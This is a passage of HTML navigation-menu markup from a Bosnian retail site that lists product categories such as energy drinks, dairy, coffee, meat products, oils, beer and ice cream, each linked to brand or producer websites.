			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
